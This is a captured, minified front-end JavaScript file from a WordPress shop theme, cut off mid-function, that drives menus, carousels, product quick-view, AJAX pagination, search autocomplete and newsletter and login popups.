content_type: application/javascript
request_url: https://gemstore-24.com/wp-content/themes/mrbara/js/scripts.min.js?ver=20160802
body_size: 8102
content:
var mrbara=mrbara||{},mrbaraShortCode=mrbaraShortCode||{},wc_add_to_cart_variation_params=wc_add_to_cart_variation_params||{};!function(b){"use strict";b(function(){var d=b("body"),n=b("#masthead"),r=b("#primary-mobile-nav"),l=b(window);d.imagesLoaded(function(){b("#loader").delay(300).fadeOut("slow")}),d.hasClass("header-cart-click")&&n.on("click",".cart-contents",function(e){e.preventDefault(),b(this).parent("li").toggleClass("selected-cart"),d.toggleClass("display-cart")}),n.find(".navbar-toggle").on("click",".m-navbar-icon",function(e){e.preventDefault(),b(this).toggleClass("selected-mobile"),d.toggleClass("display-mobile-menu")}),l.on("resize",function(){r.find(".sub-menu, .dropdown-submenu").css({height:l.height()-32}),function(){if(!d.hasClass("header-left-style-2"))return;l.on("load",function(){var e=b(".page-template-template-homepage").find(".site").height(),t=l.width();e<1100&&1449<t?d.addClass("header-left-small"):d.removeClass("header-left-small")})}(),function(){if(!d.hasClass("single-portfolio_project"))return;var e=b("#content").width(),t=0;1170<e&&(t=(e-1170)/2);if(b(".single-portfolio-type-image").find(".portfolio-images").css({"margin-right":-1*t}),!b(".gallery-main-carousel").hasClass("slick-initialized")){var a=!1;"rtl"==mrbara.direction&&(a=!0),b(".gallery-main-carousel").slick({rtl:a,dots:!1,infinite:!0,speed:1e3,slidesToShow:1,centerMode:!0,variableWidth:!0,prevArrow:'<i class="ion-ios-arrow-left slick-arrow-left"></i>',nextArrow:'<i class="ion-ios-arrow-right slick-arrow-right"></i>'})}}(),function(){var e=b("#content").width(),t=0,a=b("#content").children(".container").width();767<e&&(t=(e-a)/2);"rtl"==mrbara.direction?(b(".product-page-layout-11").find(".product-details .product-images-content").css({"margin-right":-1*t}),b(".product-page-layout-7").find(".product-details .product-images-content").css({"margin-left":-1*t})):b(".product-page-layout-7, .product-page-layout-11").find(".product-details .product-images-content").css({"margin-left":-1*t})}(),d.hasClass("header-left")?l.width()<1061?d.removeClass("display-menu-left"):d.removeClass("display-mobile-menu"):d.hasClass("header-top-style-1")?1061<l.width()&&d.removeClass("display-mobile-menu"):l.width()<1024?d.hasClass("display-nav")&&(d.removeClass("display-nav"),b("#nav-panel").hide(),b("#nav-panel").removeClass("in"),d.removeClass("modal-open"),b("#toggle-nav").removeClass("active")):(d.removeClass("display-mobile-menu"),b("#nav-panel").show()),1200<l.width()&&(d.find(".shop-sidebar").removeAttr("style"),b(".shop-filter-mobile").find(".filter-title").removeClass("show-filter")),1660<l.width()&&(b("#shop-topbar").find(".soo-product-filter-widget").find("form").removeAttr("style"),b(".shop-filter-mobile").find(".filter-title").removeClass("show-filter")),n.find(".primary-nav .menu-item.is-mega-menu").each(function(){var e=b(this).children(".dropdown-submenu").width(),t=b(this).outerWidth(),a=b(this).position().left+t/2-e/2;a<0&&(a=0),e-b(this).position().left+t/2-e/2<0?b(this).children(".dropdown-submenu").css({right:0,left:"auto"}):b(this).children(".dropdown-submenu").css("left",a)});var e=n.outerHeight(!0),t=e+b(".topbar").outerHeight(!0)+b("#top-promotion").outerHeight(!0)+100,a=b(document).height()-l.height();if(d.hasClass("header-sticky")&&!d.hasClass("header-transparent")&&b(".header-sticky-sep").height(e),0<n.find("#toggle-product-cats").length&&(t+=n.find("#toggle-product-cats").outerHeight(!0)),n.hasClass("header-sticky-1")){var i=t+100;400<a&&l.scroll(function(){var e=l.scrollTop();t<=e&&e<=i?n.addClass("opa-0"):n.removeClass("opa-0"),t<=e?(n.addClass("minimized"),b(".header-sticky-sep").addClass("minimized"),b(".header-top-style-11").find(".toggle-product-cats").removeClass("open")):(n.removeClass("minimized"),b(".header-sticky-sep").removeClass("minimized"),d.hasClass("page-template-template-homepage")&&b(".header-top-style-11").find(".open-menu-items .toggle-product-cats").addClass("open")),i<e?n.hasClass("minimizing")||n.addClass("minimizing"):n.removeClass("minimizing")})}if(n.hasClass("header-sticky-2")){var o=t+100,s=2;400<a&&l.scroll(function(){var e=l.scrollTop();n.removeClass("opa-0"),n.removeClass("minimizing"),t<e?(n.addClass("minimized"),b(".header-top-style-11").find(".toggle-product-cats").removeClass("open"),b(".header-sticky-sep").addClass("minimized"),e<o&&n.addClass("opa-0"),e<s&&n.addClass("minimizing")):(n.removeClass("minimized"),b(".header-sticky-sep").removeClass("minimized"),d.hasClass("page-template-template-homepage")&&b(".header-top-style-11").find(".toggle-product-cats").addClass("open")),s=e})}}).trigger("resize"),(d.hasClass("header-top-style-3")||d.hasClass("header-top-style-11"))&&(n.find(".menu > .menu-item").last().addClass("last-item"),n.find(".menu > .menu-item").last().prev().addClass("last-item")),l.scroll(function(){l.scrollTop()>l.height()?b("#scroll-top").addClass("show-scroll"):b("#scroll-top").removeClass("show-scroll")}),b("#scroll-top").on("click",function(e){e.preventDefault(),b("html, body").stop().animate({scrollTop:0},1200)}),r.find(".menu .menu-item-has-children").prepend('<span class="toggle-children "><i class="arrow_carrot-right"></i> </span>'),r.find(".menu .menu-item-mega").prepend('<span class="toggle-children "><i class="arrow_carrot-right"></i> </span>'),r.find(".menu .menu-item-has-children").each(function(){var e=b(this).children("a").find(".menu-title").html();(b(this).hasClass("menu-item-currency")||b(this).hasClass("menu-item-language"))&&(e=b(this).find(".current").html()),b(this).children("a").hasClass("dropdown-toggle")&&(e=b(this).children(".dropdown-toggle").html()),b(this).children("ul").prepend('<li class="menu-parent-items">'+e+"</li>"),b(this).children("ul").prepend('<li class="menu-back">'+mrbara.mrbara_back+"</li>")}),r.find(".menu .menu-item-mega").each(function(){var e=b(this).children(".dropdown-toggle").html();b(this).find("ul").prepend('<li class="menu-parent-items">'+e+"</li>"),b(this).find("ul").prepend('<li class="menu-back">'+mrbara.mrbara_back+"</li>")}),r.find(".menu .menu-item-has-children").on("click",".toggle-children",function(e){e.preventDefault(),b(this).parent("li").addClass("over-menu"),b(this).parents(".menu").addClass("over-submenu")}),r.find(".menu .menu-item-mega").on("click",".toggle-children",function(e){e.preventDefault(),r.find(".menu .menu-item-mega").addClass("active-menu-mega"),b(this).closest(".menu-item-mega").addClass("over-menu-mega"),b(this).closest(".menu-item-mega").children(".mega-menu-submenu").addClass("over-menu"),b(this).parents(".menu").addClass("over-submenu")}),r.find(".menu .menu-item-has-children").on("click",".menu-back",function(e){e.preventDefault(),b(this).closest("ul").closest("li").removeClass("over-menu"),r.find(".menu .menu-item-has-children").hasClass("over-menu")||r.find(".menu").removeClass("over-submenu")}),r.find(".menu .menu-item-mega").on("click",".menu-back",function(e){e.preventDefault(),r.find(".menu .menu-item-mega").removeClass("active-menu-mega"),b(this).closest(".menu-item-mega").removeClass("over-menu-mega"),b(this).closest("ul").closest(".mega-menu-submenu").removeClass("over-menu"),r.find(".menu .menu-item-has-children").hasClass("over-menu")||r.find(".menu").removeClass("over-submenu")}),r.on("click",".close-canvas-mobile-panel",function(e){e.preventDefault(),d.toggleClass("display-mobile-menu")}),b(".wpb_content_element, .primary-sidebar").find(".menu > .menu-item-has-children > a").prepend('<span class="toggle-children"><i class="arrow_carrot-down"></i> </span>'),b(".wpb_content_element, .primary-sidebar").find(".menu .menu-item-has-children").on("click",".toggle-children",function(e){e.preventDefault(),b(this).hasClass("show-children")?(b(this).removeClass("show-children"),b(this).closest("li").children("ul").slideUp()):(b(".wpb_content_element, .primary-sidebar").find(".menu > .menu-item-has-children > a").find(".toggle-children").removeClass("show-children"),b(this).toggleClass("show-children"),b(".wpb_content_element, .primary-sidebar").find(".menu > .menu-item-has-children").children("ul").slideUp(),b(this).closest("li").children("ul").slideToggle())}),b(".page-header.parallax").parallax("50%",.6),b("#toggle-search").on("click",function(e){e.preventDefault();var t=b(this).find(".t-line1"),a=b(this).find(".t-line2"),i="19px",o="19px",s="11px",n="13px",r="9px",l="19px",c="-5px";if("rtl"==mrbara.direction&&(n="-13px",l="2px"),d.hasClass("header-top-style-7")&&(n="13px",r="8px",l=o=i="16px","rtl"==mrbara.direction&&(l="2px")),b(this).closest(".menu-item-search").hasClass("active"))return!1;b(this).closest(".menu-item-search").hasClass("show-search-form")?(b(this).closest(".menu-item-search").removeClass("show-search-form"),b(this).closest(".menu-item-search").addClass("active"),d.toggleClass("show-search-form"),t.velocity("reverse",{duration:250,easing:"easeOutSine",complete:function(){t.velocity({width:i,height:o,borderRadius:"50%"},{duration:250,easing:"easeOutSine"})}}),b(this).find(".t-line2").velocity({rotateZ:"-45deg",height:r,top:c,left:l},{duration:500,easing:"easeOutSine",complete:function(){b(this).closest(".menu-item-search").removeClass("active")}})):(r=o="22px",l="13px",c="-11px","rtl"==mrbara.direction&&(l="-13px"),b(this).closest(".menu-item-search").addClass("active"),d.toggleClass("show-search-form"),d.hasClass("header-top-style-7")&&(r=o="18px",l="13px",s="7px","rtl"==mrbara.direction&&(l="2px",c="-17px",n="3px",s="0")),b(this).closest(".menu-item-search").addClass("show-search-form"),t.velocity({width:"0",borderRadius:"0",rotateZ:"-45deg",height:o},{duration:250,easing:"easeOutSine",complete:function(){t.velocity({left:n,borderWidth:"1px",top:s},{duration:250,easing:"easeOutSine"})}}),a.velocity({rotateZ:"225deg",height:r,top:c,left:l},{duration:500,easing:"easeOutSine",complete:function(){b(this).closest(".menu-item-search").removeClass("active")}}))}),b(".product-item-layout-6 ul.products li.product ").each(function(){b(this).find(".star-rating, h3, .price").wrapAll('<div class="product-inner-content"></div>')}),b("#toggle-search-popup, #search-panel-close").on("click",function(e){e.preventDefault(),d.toggleClass("display-search")}),b("#toggle-nav").on("click",function(e){e.preventDefault(),b(this).hasClass("active")?(b(this).removeClass("active"),d.removeClass("modal-open display-nav"),b("#nav-panel").removeClass("in")):(b(this).addClass("active"),d.addClass("modal-open display-nav"),b("#nav-panel").addClass("in"))}),b("#off-canvas-layer, .close-canvas-panel").on("click",function(e){e.preventDefault(),d.removeClass("display-cart"),d.removeClass("display-mobile-menu"),b("#left-menu-nav").find(".menu-item-cart").removeClass("selected-cart")}),b("#nav-panel").on("click",".menu > .menu-item-has-children > a",function(e){e.preventDefault(),b("#nav-panel").find(".menu > .menu-item-has-children").children("ul").stop(!0,!0).slideUp(),b(this).parent().children("ul").stop(!0,!0).slideDown()}),b("#left-menu-nav").on("click",".item-menu-nav",function(e){e.preventDefault(),b(this).toggleClass("selected-nav"),d.toggleClass("display-menu-left")}),b(".primary-left-nav").on("mouseenter","li",function(){b(this).addClass("active"),b(this).prev("li").addClass("active")}).on("mouseleave","li",function(){b(this).removeClass("active"),b(this).prev("li").removeClass("active")});var e=0,t=0;function c(){b("body").find(".attr-swatches").on("click",".swatch-variation-image",function(){b(this).siblings(".swatch-variation-image").removeClass("selected"),b(this).addClass("selected");var e=b(this).data("src"),t=b(this).parents("li.product").find(".product-content-thumbnails > a"),a=t.find("img").first(),i=t.find("img").first().width(),o=t.find("img").first().height();t.addClass("image-loading"),a.attr("src",e),a.attr("srcset",e),a.attr("src-orig",e),t.css({width:i,height:o,display:"block"}),t.imagesLoaded(function(){t.removeClass("image-loading"),t.removeAttr("style")})})}n.find(".mega-menu-style-2 .mr-col").each(function(){t=Math.max(t,b(this).height()),e=Math.max(e,b(this).find(".image-bottom").height())}),t=Math.max(t+e,440),n.find(".mega-menu-style-2 .mr-col").css({"padding-bottom":e,height:t}).addClass("hide-sub-menu"),n.find(".mega-menu-style-2 .mr-col").mouseover(function(){b(this).css({"padding-bottom":e-60})}).mouseout(function(){b(this).css({"padding-bottom":e})}),b("#left-sidebar").on("click",".menu-item-has-children > a",function(e){e.preventDefault(),b(this).parent("li").hasClass("mr-active")?(b(this).parent("li").removeClass("mr-active"),b(this).parent("li").children("ul").slideUp(200)):(b("#left-sidebar").find(".menu-item-has-children").children("ul").slideUp(200),b("#left-sidebar").find("li").removeClass("mr-active"),b(this).parent("li").addClass("mr-active"),b(this).parent("li").children("ul").slideToggle(200))}),c(),b(".site-content").find(".widget").hasClass("soo-product-filter-widget")&&b(".site-content").addClass("show-product-filter-mobile"),d.find(".shop-filter-mobile .filter-title").removeClass("show-filter"),b("#content").find(".shop-filter-mobile").on("click",".filter-title",function(e){e.preventDefault();var t=b(".shop-filter-mobile").position().top+b(".shop-filter-mobile").outerHeight(!0)+parseInt(b("#content").css("padding-top"),10);b(".shop-sidebar ").css({top:t}),b(this).toggleClass("show-filter"),b(this).parents(".site-content").find(".shop-sidebar").stop().slideToggle()}),b("#shop-topbar").find(".soo-product-filter-widget").prepend('<div class="shop-filter-mobile"><a href="#" class="filter-title"><i class="ion-android-menu"></i><span>'+mrbara.mrbara_filter_by+"</span></a></div>"),b("#shop-topbar").find(".shop-filter-mobile").on("click",".filter-title",function(e){e.preventDefault(),b(this).toggleClass("show-filter"),b(this).parents(".soo-product-filter-widget").find("form").stop().slideToggle()}),b(".shop-toolbar").find(".orderby").select2({minimumResultsForSearch:1/0}),b("#product_cat").select2({}).on("select2:opening",function(){d.addClass("show-dropdown-product-cat")}).on("select2:closing",function(){d.removeClass("show-dropdown-product-cat")}),l.load(function(){b(".product-cat-filter").find("ul.products").isotope({itemSelector:"li.product",layoutMode:"fitRows"})}),b("#filters-product-cat").on("click","a",function(e){e.preventDefault();var t=b(this).attr("data-option-value");b(this).parents(".site-content").find("ul.products").isotope({filter:t,layoutMode:"fitRows"}),b(this).parents("ul").find("a").removeClass("selected"),b(this).addClass("selected"),b(".shop-navigation-ajax .woocommerce-pagination").is(":in-viewport")&&b(".shop-navigation-ajax .woocommerce-pagination").find(".page-numbers.next").click()}),b(".shop-view").on("click","a",function(e){e.preventDefault();var t=b(this),a=t.data("view");t.hasClass("current")||("list"==a?d.removeClass(mrbara.product_item_layout):d.hasClass(mrbara.product_item_layout)||d.addClass(mrbara.product_item_layout),t.addClass("current").siblings().removeClass("current"),d.removeClass("shop-view-grid shop-view-list").addClass("shop-view-"+a),d.hasClass("product-cat-filter")&&b(".product-cat-filter").find("ul.products").isotope({itemSelector:"li.product",layoutMode:"fitRows"}),document.cookie="shop_view="+a+";domain="+window.location.host+";path=/")}),b(".shop-subcategories").find("ul.products").append('<li class="cat-sizer"></li>');var a,p,m,i=b(".shop-subcategories").find("ul.products");function u(e){e.find(".quantity").on("click",".qty-plus",function(e){e.preventDefault();var t=b(this).parents(".quantity").find("input.qty"),a=parseInt(t.attr("step"),10),i=parseInt(t.val(),10)+a,o=parseInt(t.attr("max"),10);o||(o=9999999999),i<=o&&t.val(i)}),e.find(".quantity").on("click",".qty-minus",function(e){e.preventDefault();var t=b(this).parents(".quantity").find("input.qty"),a=parseInt(t.attr("step"),10),i=parseInt(t.val(),10)-a,o=parseInt(t.attr("min"),10);o||(o=1),o<=i&&t.val(i)})}if(a={itemSelector:".product-category",masonry:{columnWidth:".cat-sizer"}},d.imagesLoaded(function(){i.isotope(a)}),u(d),l.on("scroll",function(){b(".shop-navigation-ajax .woocommerce-pagination").is(":in-viewport")&&b(".shop-navigation-ajax .woocommerce-pagination").find(".page-numbers.next").click(),b(".blog-navigation-ajax .post-pagination").is(":in-viewport")&&b(".blog-navigation-ajax .post-pagination").find(".page-numbers.next").click(),b(".portfolio-navigation-ajax .post-pagination").is(":in-viewport")&&b(".portfolio-navigation-ajax .post-pagination").find(" .page-numbers.next").click()}).trigger("scroll"),b(".shop-navigation-ajax").on("click",".page-numbers.next",function(e){if(e.preventDefault(),!b(this).data("requestRunning")){b(this).data("requestRunning",!0),b(this).addClass("loading");var o=b(this).parents(".woocommerce-pagination").prev(".products"),s=b(this).parents(".woocommerce-pagination");b.get(b(this).attr("href"),function(e){var t=b(e).find("ul.products").html(),a=b(e).find(".woocommerce-pagination").html(),i=b(t);s.html(a),d.hasClass("product-cat-filter")?i.imagesLoaded(function(){o.isotope("insert",i),s.find(".page-numbers.next").removeClass("loading"),s.find(".page-numbers.next").data("requestRunning",!1),c()}):(o.append(i),s.find(".page-numbers.next").removeClass("loading"),s.find(".page-numbers.next").data("requestRunning",!1),c()),s.find("li .page-numbers").hasClass("next")||s.addClass("loaded"),h(),b(".product-item-layout-6 ul.products li.product ").each(function(){b(this).find(".star-rating, h3, .price").wrapAll('<div class="product-inner-content"></div>')})})}}),function(){var e=b("#product-images");if("no"==mrbara.lightbox)return e.on("click","a.photoswipe",function(){return!1});if(!e.length)return;var o=e.find("a.photoswipe"),s=[];o.each(function(){var e=b(this);e.hasClass("video")?s.push({html:e.data("href")}):s.push({src:e.attr("href"),w:e.find("img").first().attr("data-large_image_width"),h:e.find("img").first().attr("data-large_image_height"),title:e.find("img").attr("data-caption")?e.find("img").attr("data-caption"):e.find("img").attr("title")})}),e.on("click","a.photoswipe",function(e){e.preventDefault();var t=o.index(b(this)),a={index:t,bgOpacity:.85,showHideOpacity:!0,mainClass:"pswp--minimal-dark",barsSize:{top:0,bottom:0},captionEl:!0,fullscreenEl:!1,shareEl:!1,tapToClose:!0,tapToToggleControls:!1},i=new PhotoSwipe(document.getElementById("pswp"),window.PhotoSwipeUI_Default,s,a);i.init()})}(),function(){if(!d.hasClass("product-page-thumbnail-carousel"))return;var e=b("#product-thumbnails"),t=b("#product-images"),a=e,i=!1,o=!1,s=!1;"rtl"==mrbara.direction&&(s=o=!0);(d.hasClass("product-page-layout-4")||d.hasClass("product-page-layout-6")||d.hasClass("product-page-layout-10"))&&(a="");(d.hasClass("product-page-layout-9")||d.hasClass("product-page-layout-12"))&&(s=!(i=!0));t.not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,infinite:!1,dots:!0,rtl:o,asNavFor:a,prevArrow:'<span class="arrow_carrot-left slick-prev-arrow"></span>',nextArrow:'<span class="arrow_carrot-right slick-next-arrow"></span>'}),e.not(".slick-initialized").slick({slidesToShow:4,slidesToScroll:1,asNavFor:t,focusOnSelect:!0,vertical:i,infinite:!1,rtl:s,prevArrow:'<span class="arrow_carrot-left slick-prev-arrow"></span>',nextArrow:'<span class="arrow_carrot-right slick-next-arrow"></span>'}),t.imagesLoaded(function(){t.addClass("loaded")}),e.imagesLoaded(function(){e.addClass("loaded")}),"1"===mrbara.product_zoom&&t.find(".photoswipe").each(function(){b(this).zoom({url:b(this).attr("href"),touch:!1})});b(document).on("found_variation","form.variations_form",function(e){e.preventDefault(),b("#product-images").slick("slickGoTo",0,!0),"1"===mrbara.product_zoom&&b("#product-images").find(".photoswipe").each(function(){b(this).zoom({url:b(this).attr("href"),touch:!1})})}).on("reset_image",function(){b("#product-images").slick("slickGoTo",0,!0),"1"===mrbara.product_zoom&&b("#product-images").find(".photoswipe").each(function(){b(this).zoom({url:b(this).attr("href"),touch:!1})})})}(),b(document.body).on("soopas_initialized",function(){d.addClass("has-soopas"),b(".variations_form").unbind("soopas_no_matching_variations"),b(".variations_form").on("soopas_no_matching_variations",function(e,t){e.preventDefault(),t.addClass("selected"),b(".variations_form").find(".woocommerce-variation.single_variation").show(),void 0!==wc_add_to_cart_variation_params&&b(".variations_form").find(".single_variation").slideDown(200).html("<p>"+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>")})}),b(".variations_form").find(".styled-select").each(function(){b(this).find(".variation-selector").hasClass("hidden")||b(this).addClass("show-select")}),p=b("#modal"),m=p.find(".modal-body"),d.on("click",".product-quick-view",function(e){e.preventDefault(),p.addClass("in"),d.addClass("modal-open"),m.html(""),m.removeClass().addClass("modal-body"),b.get(b(this).attr("data-href"),function(e){if(e){var t=b(e).find(".product-details"),a=b(e).find(".product").attr("class");m.html(t),p.addClass("display-content"),m.addClass(a),u(t),t.find(".variations_form .styled-select").each(function(){b(this).find(".variation-selector").hasClass("hidden")||b(this).addClass("show-select")}),t.find(".woocommerce-main-image").each(function(){b(this).hasClass("active")||b(this).remove()});var i=t.find("#product-thumbnails"),o=t.find("#product-images"),s=0<i.length&&i;o.not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,infinite:!1,dots:!0,asNavFor:s,prevArrow:'<span class="arrow_carrot-left slick-prev-arrow"></span>',nextArrow:'<span class="arrow_carrot-right slick-next-arrow"></span>'}),i.not(".slick-initialized").slick({slidesToShow:4,slidesToScroll:1,asNavFor:o,focusOnSelect:!0,infinite:!1,prevArrow:'<span class="arrow_carrot-left slick-prev-arrow"></span>',nextArrow:'<span class="arrow_carrot-right slick-next-arrow"></span>'}),o.imagesLoaded(function(){o.addClass("loaded")}),i.imagesLoaded(function(){i.addClass("loaded")}),void 0!==wc_add_to_cart_variation_params&&(b(".variations_form").wc_variation_form(),b(".variations_form .variations select").change()),void 0!==b.fn.soopas_variation_swatches_form&&b(".variations_form").soopas_variation_swatches_form(),b(document).on("found_variation","form.variations_form",function(e){e.preventDefault(),o.slick("slickGoTo",0,!0)}).on("reset_image",function(){o.slick("slickGoTo",0,!0)}),b(".variations_form").unbind("soopas_no_matching_variations"),b(".variations_form").on("soopas_no_matching_variations",function(e,t){e.preventDefault(),t.addClass("selected"),b(".variations_form").find(".woocommerce-variation.single_variation").show(),void 0!==wc_add_to_cart_variation_params&&b(".variations_form").find(".single_variation").slideDown(200).html("<p>"+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>")})}})}),p.on("click",".mr-close-modal",function(e){e.preventDefault(),d.removeClass("modal-open"),p.removeClass("in"),p.removeClass("display-content"),m.html(""),m.removeClass().addClass("modal-body")}),p.on("click",".images a",function(e){e.preventDefault()}),b().autocomplete){var s={};b.ui.autocomplete.prototype._renderItem=function(e,t){return b('<li class="woocommerce"></li>').append('<a href="'+t.value+'">'+t.thumb+'<span class="product-title">'+t.label+"</span>"+t.rate+'<span class="product-price">'+t.price+"</span></a>").appendTo(e)},b("#search-field-auto").autocomplete({minLength:2,source:function(e,t){var a=e.term,i=b(this.element).closest(".products-search").find(".product-cat").children("select").val(),o=a+"|"+i;o in s?t(s[o]):b.ajax({url:mrbara.ajax_url,dataType:"json",method:"post",data:{action:"search_products",mbnonce:mrbara.nonce,term:a,cat:i},success:function(e){s[o]=e.data,t(e.data)}})},select:function(e,t){e.preventDefault(),"#"!=t.item.value&&(location.href=t.item.value)}})}function h(){b(".yith-wcwl-add-to-wishlist .add_to_wishlist").attr("data-original-title",b(".yith-wcwl-add-to-wishlist .add_to_wishlist").html()).attr("rel","tooltip"),b(".yith-wcwl-wishlistaddedbrowse a").attr("data-original-title",b(".yith-wcwl-wishlistaddedbrowse a").html()).attr("rel","tooltip"),b(".yith-wcwl-wishlistexistsbrowse a").attr("data-original-title",b(".yith-wcwl-wishlistexistsbrowse a").html()).attr("rel","tooltip"),b(".woocommerce .compare.button").attr("data-original-title",b(".woocommerce .compare.button").html()).attr("rel","tooltip"),b("[rel=tooltip]").tooltip({offsetTop:-15})}b(".shop-toolbar").find(".show-number").on("click",".input-number",function(){b(this).parents(".shop-products-number").submit()}),h(),b(document).on("soo_filter_request_success",function(e,t){h();var a=0;0<b(t).find(".products-found").length&&(a=b(t).find(".products-found span").html()),b(".shop-toolbar").find(".products-found span").html(a),b("#filters-product-cat").find("a").removeClass("selected"),b("#filters-product-cat li").first().find("a").addClass("selected"),c(),l.on("scroll",function(){b(".shop-navigation-ajax").find(".woocommerce-pagination").is(":in-viewport")&&b(".shop-navigation-ajax").find(".page-numbers.next").trigger("click")}).trigger("scroll")}),b(".woocommerce-shipping-calculator").on("click",".shipping-calculator-button",function(){return b(this).parents(".woocommerce-shipping-calculator").find(".shipping-calculator-form").removeAttr("style"),b(this).parents(".woocommerce-shipping-calculator").toggleClass("hide-form"),!1}),b("#coupon-actions").on("click",".coupon-code",function(e){e.preventDefault(),b(this).parent().toggleClass("hide-form")});var o=b("#login-popup");function f(){(d.hasClass("blog")||d.hasClass("single-post"))&&0<b(".entry-format.format-video").length&&b(".format-video").find(".video-play").magnificPopup({disableOn:0,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})}function g(){var e='<span class="arrow_carrot-left">'+mrbara.prev+"</span>",t='<span class="arrow_carrot-right">'+mrbara.next+"</span>";d.find(".format-gallery-slider .slides").owlCarousel({direction:mrbara.direction,singleItem:!0,slideSpeed:800,navigation:!0,pagination:!1,autoPlay:!1,paginationSpeed:1e3,navigationText:[e,t]})}function v(e,t,a){var i=new Date;i.setTime(i.getTime()+24*a*60*60*1e3);var o="expires="+i.toUTCString();document.cookie=e+"="+t+"; "+o+";domain="+window.location.host+";path=/"}n.on("click","#menu-extra-login",function(e){e.preventDefault(),o.addClass("display-content"),o.addClass("in"),o.addClass("modal-open"),o.removeClass("register-active"),o.addClass("login-active")}),o.on("click",function(e){"modal-dialog"===e.target.className&&(e.preventDefault(),d.removeClass("modal-open"),o.removeClass("in"),o.removeClass("display-content"))}),o.on("click",".mr-close-modal",function(e){e.preventDefault(),d.removeClass("modal-open"),o.removeClass("in"),o.removeClass("display-content")}),o.on("click",".register-tab",function(e){e.preventDefault(),o.removeClass("login-active"),o.addClass("register-active")}),o.on("click",".login-tab",function(e){e.preventDefault(),o.removeClass("register-active"),o.addClass("login-active")}),n.on("click","#menu-extra-register",function(e){e.preventDefault(),o.addClass("display-content"),o.addClass("in"),o.addClass("modal-open"),o.removeClass("login-active"),o.addClass("register-active")}),function(){if(d.hasClass("show-newsletter-popup")){var t=b("#newsletter-popup");"1"!==function(e){for(var t=e+"=",a=document.cookie.split(";"),i=0;i<a.length;i++){for(var o=a[i];" "==o.charAt(0);)o=o.substring(1);if(0===o.indexOf(t))return o.substring(t.length,o.length)}return""}("mrnewletter")&&setTimeout(function(){t.addClass("display-content"),t.addClass("in"),d.addClass("modal-open")},mrbara.newsletter_seconds),t.on("click",".mr-close-modal",function(e){e.preventDefault(),v("mrnewletter",1,mrbara.days),d.removeClass("modal-open"),t.removeClass("in"),t.removeClass("display-content")}),t.on("click",".n-close",function(e){e.preventDefault(),v("mrnewletter",1,30),d.removeClass("modal-open"),t.removeClass("in"),t.removeClass("display-content")}),t.find(".mc4wp-form").submit(function(){v("mrnewletter",1,mrbara.days)})}}(),d.hasClass("page-template-template-home-split")||b(".testimonial-carousel").each(function(){var e=b(this),t=parseInt(e.data("autoplay"),10),a="yes"==e.data("avatar")?['<i class="ion-ios-arrow-left"></i>','<i class="ion-ios-arrow-right"></i>']:['<i class="arrow_left"></i>','<i class="arrow_right"></i>'];e.owlCarousel({direction:mrbara.direction,items:1,singleItem:!0,slideSpeed:1e3,autoPlay:0!==t&&t,pagination:!1,navigation:"yes"==e.data("nav"),navigationText:a})}),f(),l.load(function(){var e="fitRows";d.hasClass("blog-view-masony")&&(e="masonry"),b(".content-isotope").isotope({itemSelector:".blog-wapper",layoutMode:e})}),b("#category-filter").on("click","a",function(e){e.preventDefault();var t=b(this).attr("data-option-value");b(".content-isotope").isotope({filter:t}),b(this).parents("ul").find("a").removeClass("selected"),b(this).addClass("selected"),b(".blog-navigation-ajax .post-pagination").is(":in-viewport")&&b(".blog-navigation-ajax .post-pagination").find(".page-numbers.next").click()}),b(".blog-navigation-ajax").find(".post-pagination").on("click",".page-numbers.next",function(e){if(e.preventDefault(),!b(this).data("requestRunning")){b(this).data("requestRunning",!0),b(this).addClass("loading");var i=b(this).parents(".post-pagination").prev(".content-isotope"),o=b(this).parents(".post-pagination");b.get(b(this).attr("href"),function(e){var t=b(e).find("div.content-isotope").children("article"),a=b(e).find(".post-pagination").html();o.html(a),t.imagesLoaded(function(){i.append(t).isotope("insert",t),f(),g(),o.find(".page-numbers.next").removeClass("loading"),o.find(".page-numbers.next").data("requestRunning",!1)})})}}),g(),function(){d.hasClass("page-template-template-home-split")&&b("html").addClass("page-template-template-home-split");var t=b("#split-scroll");if(t.length){var a=t.children(".ms-left").children(".ms-section"),i=t.children(".ms-right").children(".ms-section");t.multiscroll({easeInExpo:"easeInCirc",delay:700,onLeave:function(e){b(a[e-1]).removeClass("loaded"),b(i[e-1]).removeClass("loaded")},afterLoad:function(e,t){b(a[t-1]).addClass("loaded"),b(i[t-1]).addClass("loaded")},afterRender:function(){b(".testimonial-carousel").each(function(){var e=b(this),t=parseInt(e.data("autoplay"),10),a="yes"==e.data("avatar")?['<i class="ion-ios-arrow-left"></i>','<i class="ion-ios-arrow-right"></i>']:['<i class="arrow_left"></i>','<i class="arrow_right"></i>'];e.owlCarousel({direction:mrbara.direction,singleItem:!0,slideSpeed:1e3,autoPlay:0!==t&&t,pagination:!1,navigation:"yes"==e.data("nav"),navigationText:a})})}}),b("#split-scroll-nav").on("click","a",function(e){e.preventDefault(),b(this).hasClass("scrollup")?t.multiscroll.moveSectionUp():t.multiscroll.moveSectionDown()})}b("#split-scroll-mobile").find(".testimonial-carousel").each(function(){var e=b(this),t=parseInt(e.data("autoplay"),10),a="yes"==e.data("avatar")?['<i class="ion-ios-arrow-left"></i>','<i class="ion-ios-arrow-right"></i>']:['<i class="arrow_left"></i>','<i class="arrow_right"></i>'];e.owlCarousel({direction:mrbara.direction,singleItem:!0,slideSpeed:1e3,autoPlay:0!==t&&t,pagination:!1,navigation:"yes"==e.data("nav"),navigationText:a})})}();var w="masonry";function C(e){var a=b(document.getElementById(e)).data("columns");b(document.getElementById(e)).find("ul.products").owlCarousel({direction:mrbara.direction,items:a,navigation:!0,autoPlay:!1,pagination:!1,slideSpeed:1e3,paginationSpeed:1e3,itemsDesktopSmall:[1200,3],itemsTablet:[979,2],itemsMobile:[480,1],navigationText:['<i class="ion-ios-arrow-left"></i>','<i class="ion-ios-arrow-right"></i>'],afterInit:function(e){var t=this.currentItem;e.find(".owl-item").eq(t).addClass("active"),e.find(".owl-item").eq(t+a-1).addClass("active")},afterMove:function(e){var 